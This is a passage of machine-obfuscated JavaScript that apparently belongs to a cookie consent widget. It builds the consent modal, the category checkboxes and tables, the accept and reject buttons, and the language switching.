0x8c);_0xf2cef5['className']=_0x252722(0x2bc,0x3e1,0x32c,0x3ab,0x1c4);if(_0x1a0b9d){if(_0x252722(0x303,0x436,0x25d,0x25e,0x3cf)!==_0x1c2a94(0x191,0x28e,0x216,0x1bb,0x1a8)){var _0x296862=_0x5ca911();var _0x55a939=_0x10ba3e(_0x296862);return{'accept_type':_0x55a939,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x652673,'accepted_categories':_0x296862['accepted'],'rejected_categories':_0x296862["\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064"]};}else{_0x5a4e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x133,-0x1c5,-0x1f9,-0x16a,-0x26c),_0x47456d(-0x6f,0x4f,0xa,0x64,-0x139));_0x5a4e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x2c1,-0x2a0,-0x364,-0x199,-0x281),_0x32b363);}}_0x2f23a2['type']=_0x15eb8c(-0x2f4,-0x3b7,-0x1f6,-0x26a,-0x22d);_0x590ace["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x20c,-0x303,-0x11c,-0x13c,-0x328),_0x252722(0x291,0x205,0x3a2,0x303,0x206));var _0x2412c9;var _0x29db2b=_0x9fba42['value'];_0x2412c9=0x2+0x3;_0x2f23a2["\u0076\u0061\u006c\u0075\u0065"]=_0x29db2b;_0xf2cef5["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x202d11;_0x5a4e8a["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x41605e(-0x222,-0x23a,0x22,-0x1d1,-0x113),_0x202d11);_0x474f49["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a4e8a);_0x590ace["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x569798);_0x590ace['appendChild'](_0x887f4f);if(!_0x248d7d){if(_0x278862(_0x1e0faa[_0x252722(0xe5,0x1ac,0x9e,0x130,0x13e)],_0x29db2b)>-(0x270ee^0x270ef)){if(_0x252722(0x1ce,0xde,0x1cf,0x28a,0x16c)!==_0x252722(0x1ce,0x308,0x1ec,0x287,0x25c)){var _0xc0cd5=_0x12360a[_0x2504e7]['nodeName'];_0x42229c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc0cd5,_0x505e33[_0xc0cd5]||_0x11a0c8["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc0cd5));}else{_0x2f23a2['checked']=!![];!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](!![]);}}else{!_0x100aa7&&_0x1e3f00['push'](![]);}}else if(_0x9fba42[_0x1c2a94(0x22f,0xb0,0x107,0x117,0x156)]){if(_0x15eb8c(-0x210,-0x267,-0x210,-0x1be,-0x1b0)===_0x15eb8c(-0x210,-0x1ba,-0x206,-0xf6,-0x11f)){_0x2f23a2["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](!![]);if(_0x9fba42[_0x15eb8c(-0x1b9,-0xe8,-0x9f,-0x207,-0xef)])!_0x100aa7&&_0x20065f["\u0070\u0075\u0073\u0068"](_0x29db2b);}else{!_0xc255e5&&_0x152b05["\u0070\u0075\u0073\u0068"](![]);}}else{!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](![]);}!_0x100aa7&&_0x4ed2c2['push'](_0x29db2b);if(_0x9fba42[_0x41605e(-0x13b,-0x11e,-0x271,-0x4b,-0x177)]){_0x2f23a2["\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064"]=!![];_0x84eaad(_0x590ace,_0x47456d(-0x1e3,-0x223,-0x1e0,-0x2ca,-0x2d7));!_0x100aa7&&_0xb4ba["\u0070\u0075\u0073\u0068"](!![]);}else{!_0x100aa7&&_0xb4ba["\u0070\u0075\u0073\u0068"](![]);}_0x84eaad(_0x536f09,_0x252722(0x241,0x148,0x14a,0x12c,0x273));_0x84eaad(_0x474f49,_0x1c2a94(0x25,0x12b,0x152,0x198,0x5a));_0x84eaad(_0x264a0e,_0x41605e(-0x56,-0x234,-0x1e0,-0x222,-0x17b));_0x536f09["\u0069\u0064"]=_0x32b363;_0x536f09['setAttribute'](_0x47456d(-0xf1,-0x206,-0x147,-0x158,-0x152),_0x41605e(-0xca,-0x243,-0xd2,-0x25a,-0x163));_0x59232e['appendChild'](_0x2f23a2);_0x59232e['appendChild'](_0x590ace);_0x59232e["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xf2cef5);_0x474f49['appendChild'](_0x59232e);_0x1a0b9d&&function(_0x3a94ac,_0x39d64a,_0x2a24e2){function _0x294402(_0x505633,_0x4137eb,_0x4b6c6b,_0x2c15fd,_0x928fee){return _0x3de2(_0x928fee-0x2a4,_0x2c15fd);}_0x1ae1fd(_0x5a4e8a,_0x294402(0x501,0x406,0x330,0x39b,0x45e),function(){function _0x46db93(_0x38399e,_0x3b4905,_0xd83721,_0x216f9d,_0x14cf45){return _0x3de2(_0x3b4905-0x1b0,_0x14cf45);}function _0x228afe(_0x5ac19e,_0x138b11,_0x853c0f,_0xcfbe4a,_0x3e4f60){return _0x3de2(_0x138b11-0x195,_0x5ac19e);}function _0x3e356a(_0x4b247a,_0x4a3daf,_0x23196f,_0xd0c6c9,_0x2a56fb){return _0x3de2(_0x4b247a-0x2f,_0x23196f);}function _0x39540a(_0x28bf34,_0x267ca9,_0x19201e,_0x126a67,_0xb9174e){return _0x3de2(_0xb9174e-0x3c5,_0x267ca9);}function _0x649c1(_0x22f1bf,_0x312674,_0x45228c,_0x25be75,_0x26566a){return _0x3de2(_0x26566a- -0x133,_0x312674);}if(!_0x1f7357(_0x39d64a,_0x46db93(0xd9,0x208,0xff,0x17c,0x168))){if(_0x46db93(0x28c,0x318,0x215,0x239,0x44a)!==_0x228afe(0x424,0x2fd,0x2a2,0x1e3,0x22c)){_0x3d3cf6(_0x251037,_0x649c1(-0x5f,-0x6d,-0xdf,0x94,-0x73));_0x1dcd7f['setAttribute'](_0x3e356a(0x125,0x20c,0x89,0x78,0x256),_0x649c1(-0xd9,-0xc8,-0x4c,-0xcd,0x45));_0x4b15e1=!![];_0x5181c8(function(){_0x3ff336=_0xad5225["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x3261b0=_0x32a743;},0x58881^0x58849);_0x37a940(_0x649c1(-0x150,0xe8,0x96,-0x13c,-0x50));}else{_0x84eaad(_0x39d64a,_0x39540a(0x3b9,0x3c3,0x3a5,0x3e1,0x41d));_0x2a24e2["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x9e,0x9a,-0x5,0x136,0x9c),_0x46db93(0x42c,0x396,0x440,0x30a,0x402));_0x3a94ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x8f,-0xb5,-0x4d,-0x102,-0x3d),_0x3e356a(0x1a7,0xab,0xd9,0x1c0,0x90));}}else{_0x104f5e(_0x39d64a,_0x228afe(0x230,0x1ed,0x24c,0xfc,0x311));_0x2a24e2['setAttribute'](_0x39540a(0x645,0x5b7,0x546,0x4f9,0x594),_0x46db93(0x44f,0x328,0x3ff,0x39d,0x248));_0x3a94ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x13a,-0xd2,0xdd,-0x14d,-0x3d),_0x228afe(0x2b9,0x37b,0x413,0x3e7,0x456));}},![]);}(_0x536f09,_0x264a0e,_0x5a4e8a);}else{if(_0x1c2a94(-0xbc,0x90,0x21,0x112,0xe5)!==_0x252722(0x277,0x384,0x205,0x1a8,0x302)){if(_0x202d11){if(_0x252722(0xbe,-0x45,0x7b,0x1a5,0x4c)!==_0x15eb8c(-0x24b,-0x356,-0x21d,-0x352,-0x1d4)){var _0x5a50a0=0x3+0x7;var _0x4ddf8c=_0x558b19(_0x41605e(-0x247,-0x2bf,-0x257,-0x16e,-0x22f));_0x5a50a0=0x1+0x6;_0x4ddf8c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x252722(0x2c3,0x262,0x218,0x296,0x209);_0x4ddf8c['setAttribute'](_0x1c2a94(0x9c,0xc4,0x16e,0x7f,0x165),_0x47456d(-0x1c5,-0x162,-0x19b,-0x151,-0xa7));_0x4ddf8c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x41605e(-0x328,-0x301,-0x2cc,-0x1fd,-0x301),"\u0033");_0x4ddf8c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x47456d(0x4f,0x150,0x81,0x91,-0x98),_0x202d11);_0x474f49["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4ddf8c);}else{_0x400185(_0x1830c5,_0x252722(0x103,0x236,-0x3,-0xd,0x70));_0x87a68f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x27a,0x268,0x345,0x36d,0x168),_0x47456d(-0x1,-0x28,0xa,0x47,0x32));_0x19da92['setAttribute'](_0x252722(0x1a1,0x25c,0xc6,0x198,0x14f),_0x1c2a94(0x29,0x52,0x136,0x1e9,0x1fb));}}}else{_0x289cc0["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x220664);if(_0x29de69)_0x24e2f0["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x528611);else _0x149949["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2cdf38);}}_0x202d11&&_0x264a0e['appendChild'](_0x474f49);_0x22a831&&_0x536f09['appendChild'](_0x47b9c3);if(!_0x38d97f&&typeof _0x4d4065!==_0x15eb8c(-0x1a9,-0x244,-0x230,-0x298,-0x1cf)){if(_0x15eb8c(-0x195,-0x8e,-0xd1,-0x28b,-0x15a)!==_0x47456d(-0x7a,-0xe0,-0x13,0x3e,-0x199)){_0x9f70d4=_0x252722(0x23c,0x156,0x1e9,0x14c,0x319);_0x755f6f['hide']();_0x288c51["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{var _0xfe544f=0x6+0x4;var _0x4b2acb=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0xfe544f=_0x47456d(-0x10b,-0x22a,-0x3c,-0x1d0,-0x10e);for(var _0x44b228=0xa04eb^0xa04eb;_0x44b228<_0x470c93['length'];++_0x44b228){var _0x691132;var _0x3bff71=_0x558b19("\u0074\u0068");_0x691132=_0x1c2a94(0xf7,0x39,0xd9,0xc8,-0x61);var _0xc9260b;var _0x43e924=_0x470c93[_0x44b228];_0xc9260b=0x6+0x9;_0x3bff71['setAttribute'](_0x15eb8c(-0x298,-0x261,-0x373,-0x36e,-0x1fb),_0x41605e(-0x32c,-0x2d4,-0x354,-0x267,-0x22d));if(_0x43e924){var _0x13e960=0x7+0x8;var _0x3e5cfa=_0x43e924&&_0x3b7c1b(_0x43e924)[0x44f6c^0x44f6c];_0x13e960=0x6+0x7;_0x3bff71["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x470c93[_0x44b228][_0x3e5cfa];_0x4b2acb['appendChild'](_0x3bff71);}}var _0x4d0213=_0x558b19("\u0074\u0072");_0x4d0213["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4b2acb);var _0x1b0bb8=_0x558b19(_0x47456d(-0x10c,-0x99,-0x101,-0x48,-0xe5));_0x1b0bb8['appendChild'](_0x4d0213);var _0x4b342a=_0x558b19(_0x252722(0x1c4,0x2dd,0x12a,0x1a7,0x180));_0x4b342a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1b0bb8);var _0x59d541;var _0x176121=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0x59d541=0x7+0x5;for(var _0xb7dfd4=0x27616^0x27616;_0xb7dfd4<_0x4d4065['length'];_0xb7dfd4++){var _0x30e562=_0x558b19("\u0074\u0072");for(var _0x422420=0xcdd52^0xcdd52;_0x422420<_0x470c93["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x422420){_0x43e924=_0x470c93[_0x422420];if(_0x43e924){if(_0x47456d(-0x111,-0x23d,-0x220,-0x121,0x29)!==_0x252722(0x1a5,0x1b8,0xbf,0x12b,0xa6)){_0x3e5cfa=_0x3b7c1b(_0x43e924)[0x85bb0^0x85bb0];var _0x21b7d4;var _0x1cfe0f=_0x558b19("\u0074\u0064");_0x21b7d4=0x8;_0x1cfe0f["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x15eb8c(-0xcc,-0x12,-0x44,-0x111,-0x2d),_0x4d4065[_0xb7dfd4][_0x3e5cfa]);_0x1cfe0f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x2d7,-0x2a3,-0x2df,-0x1a5,-0x219),_0x43e924[_0x3e5cfa]);_0x30e562["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1cfe0f);}else{_0x4677ca["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}}}_0x176121['appendChild'](_0x30e562);}var _0x22c41d=_0x558b19(_0x15eb8c(-0x125,-0x132,-0x1f3,-0x5f,-0x87));_0x22c41d["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x176121);_0x4b342a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x22c41d);_0x536f09['appendChild'](_0x4b342a);}}if(_0x9fba42&&_0x202d11||!_0x9fba42&&(_0x202d11||_0x22a831)){_0x264a0e['appendChild'](_0x536f09);if(_0x100aa7)_0x100aa7["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x264a0e);else _0x997166["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x264a0e);}}if(!_0x1d5d84){if(_0x1c2a94(0xeb,-0x73,-0xa,0xde,0xc6)!==_0x252722(0xe3,0x85,0xa3,0x60,0x48)){if(_0x1fb1c4['activeElement']===_0x21a3f5[0xcb60d^0xcb60d]){_0x3e4fb9[0x83cc8^0x83cc9]['focus']();_0x5ce696["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}else{_0x1d5d84=_0x558b19(_0x252722(0x1c5,0x267,0x22e,0x1b7,0xfb));_0x1d5d84["\u0069\u0064"]=_0x252722(0x245,0x14a,0x2cb,0x32b,0x112);}}if(!_0x49c777){_0x49c777=_0x558b19(_0x15eb8c(-0x1bd,-0xaa,-0x20a,-0xab,-0x293));_0x49c777["\u0069\u0064"]=_0x15eb8c(-0xf5,-0x46,-0x7d,-0x22f,-0x45);_0x49c777['className']=_0x1c2a94(0x2ad,0xf7,0x22c,0x279,0x249);_0x1d5d84['appendChild'](_0x49c777);_0x1ae1fd(_0x49c777,_0x41605e(-0x64,-0x2a2,-0x18b,-0x1b9,-0x18f),function(){_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();function _0xc86758(_0x767f61,_0x126e23,_0x158eed,_0xabf565,_0x58bed6){return _0x3de2(_0xabf565- -0x178,_0x58bed6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0xc86758(0x106,-0xf6,0xd1,0x4,-0xf7));});}_0x49c777["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37['languages'][_0x2eadcf][_0x41605e(-0x139,-0x1ce,-0x155,-0x17a,-0x13e)][_0x47456d(-0xd7,-0x7b,-0x1c0,-0x1a4,0x44)];var _0x55445d=0x3+0x9;var _0x29b461=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xf7,-0x228,-0x126,-0x4e,-0x1af)][_0x41605e(-0x1fc,-0x1af,-0x62,-0xb,-0xe3)];_0x55445d=_0x1c2a94(0x21,0x212,0xf2,0x177,0x1ac);if(_0x29b461){if(_0x41605e(-0x1ea,-0x21c,-0x339,-0x208,-0x2e3)!==_0x47456d(-0xc9,-0x1d,-0x5d,0x6f,-0x1e9)){if(!_0xe665a0){_0xe665a0=_0x558b19(_0x47456d(-0xa2,-0xb1,-0x9b,0x6e,-0x125));_0xe665a0["\u0069\u0064"]=_0x41605e(-0x27c,-0x2a8,-0x2b3,-0xfb,-0x235);_0xe665a0['className']=_0x1c2a94(0x1e9,0x293,0x22c,0x26a,0x1dd);_0x1ae1fd(_0xe665a0,_0x1c2a94(0x192,0x1fc,0x178,0x1b8,0xdc),function(){function _0x34c2b5(_0x18407a,_0xc19b8b,_0x33fccc,_0x264ed2,_0x39edb4){return _0x3de2(_0x18407a- -0x3b5,_0xc19b8b);}function _0x3388b7(_0x5d7fe4,_0x31655e,_0x3dea62,_0x5cd185,_0x532eec){return _0x3de2(_0x5cd185- -0x271,_0x5d7fe4);}function _0x264362(_0x3fb010,_0x2faada,_0x343bdb,_0x3c4586,_0x156caf){return _0x3de2(_0x343bdb-0x1c1,_0x3c4586);}function _0x596336(_0x32c40f,_0x26fa2e,_0x31ba6c,_0x476bfa,_0x2d93f9){return _0x3de2(_0x26fa2e-0x1be,_0x2d93f9);}if(_0x34c2b5(-0x28c,-0x346,-0x15d,-0x30a,-0x37f)===_0x596336(0x2aa,0x1dc,0x2a5,0xd0,0x13a)){_0x5455e4(_0x596336(0x1e9,0x21f,0x137,0x2e9,0x12e)+_0x594b37["\u006d\u006f\u0064\u0065"]+_0x34c2b5(-0x284,-0x1e3,-0x180,-0x1ba,-0x219),_0xeb59f3);_0x147566(_0x4c07be);}else{_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});_0x2a253a["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x47456d(0x13,0x55,0x8c,-0x10d,0x3f);_0x1d5d84["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xe665a0);}_0xe665a0["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x29b461;}else{_0x465b20=![];}}if(!_0xfcba68){if(_0x252722(0x286,0x2c0,0x1eb,0x21c,0x38d)===_0x47456d(-0x47,0x9a,-0x8d,-0x2d,-0x56)){{var _0x5ef173;var _0x49ad6b=_0x15edd9;}_0x5ef173=0x2+0x7;}else{_0xfcba68=_0x558b19(_0x1c2a94(0xcf,0x22a,0x103,0x1f1,0x120));_0xfcba68['id']=_0x47456d(-0x19a,-0x2b4,-0xe2,-0xcc,-0xa3);_0xfcba68["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x193,0x2c3,0x22c,0x322,0x1bb);_0x1d5d84["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xfcba68);_0x1ae1fd(_0xfcba68,_0x41605e(-0x26c,-0x23b,-0x1ce,-0x2c6,-0x18f),function(){_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x2d76c1['accept']();});}}_0xfcba68['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x41605e(-0x2c,-0xe9,-0xf,-0x241,-0x13e)][_0x47456d(-0xab,-0x1ae,-0x23,-0x36,0x5d)];if(_0x100aa7){if(_0x41605e(-0x7d,-0x142,-0x1dc,-0x72,-0xf4)!==_0x1c2a94(0x188,0x160,0x213,0x17a,0x298)){for(var _0x44d275=0x0;_0x4e376c<0x5;_0x59df87++){try{_0x1d9e11["\u006c\u006f\u0067"](_0x299475);}catch(_0x34041b){}}}else{_0x2a253a["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x100aa7,_0x997166);_0x997166=_0x100aa7;return;}};if(!_0x16d048){if(_0x252722(0x297,0x3cc,0x278,0x3c4,0x1d2)!==_0x47456d(0x5,0x32,-0x65,0x97,0x104)){if(_0x5ae09b){_0x2af262(_0xb6a98e,_0x47456d(-0x127,-0xae,-0x63,-0x1c6,-0x7d));_0xfd3e57['setAttribute'](_0x1c2a94(0x80,0x9f,0xb4,0x15c,-0x6b),_0x41605e(-0x19f,-0x217,-0x82,-0x165,-0x163));_0x2b43f8=![];_0x2128e1(function(){_0x19d6d3['focus']();_0x5262f2=null;},0x2f512^0x2f5da);_0x4c6ef5(_0x41605e(-0xdd,-0x12f,-0xcc,-0x308,-0x1f3));}}else{_0x16d048=_0x558b19(_0x47456d(-0xcd,-0x5c,-0x35,-0xec,-0x173));_0x16d048["\u0069\u0064"]=_0x252722(0x2c9,0x193,0x26a,0x239,0x296);}}_0x16d048["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x1c2a94(0xc7,0xdb,0x1c9,0x204,0x100)][_0x15eb8c(-0x2b2,-0x3bd,-0x28a,-0x1d4,-0x283)]?_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x1c2a94(0xd9,0x22e,0x1c9,0x12d,0x248)][_0x47456d(-0x197,-0x2ad,-0x1b1,-0x7c,-0x2a7)]:'';_0x5922f2["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x29ee95);_0x5922f2['appendChild'](_0x533a3c);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5922f2);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x997166);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1d5d84);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x16d048);_0x23dc28['appendChild'](_0x2a253a);_0xca1b52['appendChild'](_0x23dc28);_0x594642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xca1b52);_0x5aed2a['appendChild'](_0x594642);_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d7371);_0x63b840['appendChild'](_0x5aed2a);_0x63b840['appendChild'](_0x156644);var _0x3d7557=0x3+0x8;var _0x3ce028;_0x3d7557=0x5;_0x3ce028=_0x558b19(_0x252722(0x1c5,0x14d,0x273,0xe8,0x197));_0x3ce028["\u0069\u0064"]=_0x252722(0x2b0,0x39b,0x1a6,0x291,0x247);_0x3ce028["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xf7,-0x5e,-0xd,-0xb8,-0x88)][_0x15eb8c(-0x2b2,-0x380,-0x3a6,-0x386,-0x2a1)]?_0x119e37['languages'][_0x2eadcf][_0x1c2a94(0x2f0,0x275,0x1c9,0x14b,0x112)][_0x41605e(-0x211,-0x37c,-0x433,-0x3fc,-0x2f9)]:'';_0xc9330c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3ce028);}};_0x3eebf2=_0x2bf41d(-0xd7,-0x165,-0x169,-0x1e0,-0x197);var _0x38fc34=function(){_0x2ad6d4=_0x558b19(_0x187e37(-0x30,-0x166,-0x54,-0x1bb,-0x9d));function _0x5e0345(_0x27167d,_0x44b87c,_0x43494a,_0x1ba835,_0xe3bae0){return _0x3de2(_0x1ba835- -0x100,_0xe3bae0);}function _0x328d6a(_0x58313b,_0x3b2ace,_0x247121,_0x5d082b,_0x362db8){return _0x3de2(_0x362db8-0xfe,_0x5d082b);}_0x2ad6d4["\u0069\u0064"]=_0x187e37(-0x312,-0x22f,-0x34c,-0x100,-0x363);_0x2ad6d4["\u0073\u0074\u0079\u006c\u0065"]['position']=_0x328d6a(0x343,0x2b6,0x384,0x3d5,0x2dd);_0x2ad6d4['style']["\u007a\u0049\u006e\u0064\u0065\u0078"]=_0x5e0345(0x14f,-0x36,0x5f,0x74,-0x61);_0x2ad6d4["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3bb0c4(-0x106,-0x10f,-0xe0,-0x148,-0x157),_0x3bb0c4(-0x2d,0xa9,-0x141,-0x177,-0x73));function _0x187e37(_0x267ef7,_0x7be4cf,_0xbc181f,_0x13d0b9,_0x256946){return _0x3de2(_0x7be4cf- -0x280,_0x256946);}_0x2ad6d4["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x3bb0c4(0x4c,-0x22,0x5d,-0x140,-0x59);_0x63b840=_0x2ad6d4["\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e"][0xb203b^0xb203b];var _0x546087=_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];if(_0x386e7c)_0x236c4a(_0x546087);_0x16f2b1(_0x546087);function _0x3c4316(_0x2d743e,_0x2b1440,_0x1aa480,_0x5bfdaf,_0x140fed){return _0x3de2(_0x140fed-0x35a,_0x2b1440);}function _0x3bb0c4(_0xaa816f,_0x56c9e8,_0x18bf6e,_0x444e5a,_0x30f093){return _0x3de2(_0x30f093- -0x259,_0xaa816f);}(_0x527caa||document["\u0062\u006f\u0064\u0079"])["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2ad6d4);};_0x2d76c1["\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=function(_0x4bea35,_0x240744){if(typeof _0x4bea35!==_0x192381(-0xde,-0x11,-0x147,0xfe,-0x28))return;function _0x192381(_0x649489,_0x2cc333,_0x37d90e,_0x54b659,_0x546028){return _0x3de2(_0x546028- -0xf0,_0x37d90e);}var _0x2cc95a=0x5+0x3;var _0x2b9087=_0x1568ae(_0x4bea35,_0x119e37['languages']);function _0x4bdf50(_0x32b3aa,_0x24685c,_0x2d345c,_0x2c9d27,_0x510319){return _0x3de2(_0x24685c-0x2b1,_0x2c9d27);}_0x2cc95a=0x1;if(_0x2b9087!==_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]||_0x240744===!![]){if(_0x192381(0x8a,0x108,0x115,0x53,0x47)!==_0xfd6eb5(-0xe1,0x3d,-0x1f0,-0xda,0x3c)){_0x398023=_0x233cc1(_0xcf7a35(-0x2c8,-0x252,-0x310,-0x13f,-0x14b));_0x47a53b["\u0069\u0064"]=_0xcf7a35(-0x208,-0x2ae,-0x3ba,-0x1b5,-0x23c);_0x38af69["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5dffeb);}else{_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b9087;if(_0x386e7c){if(_0x192381(-0xe4,0x78,-0x65,-0xeb,-0xc0)!==_0x22f8c0(0x20,-0x22,-0x28,0xa9,-0xb1)){_0x2d0c32['checked']=!![];!_0x23d5bb&&_0xf58129['push'](!![]);if(_0x269a1f[_0xcf7a35(-0x1b6,-0x223,-0x105,-0x24a,-0x177)])!_0x58615b&&_0x1edfc4["\u0070\u0075\u0073\u0068"](_0x9dbf2);}else{_0x236c4a(_0x2b9087);_0x49c093(_0x53b112);}}_0x16f2b1(_0x2b9087);_0x3a8cdf(_0x4bdf50(0x333,0x35e,0x349,0x322,0x438)+_0x2b9087+'\x27');return!![];}}function _0xfd6eb5(_0x467292,_0x7eecac,_0x2b430b,_0xf38f0b,_0x3b6e2d){return _0x3de2(_0x467292- -0x218,_0x2b430b);}function _0x22f8c0(_0x254d4b,_0x2a8c9b,_0x2ac0cb,_0x11b9fd,_0x419ebb){return _0x3de2(_0x2a8c9b- -0x52,_0x11b9fd);}function 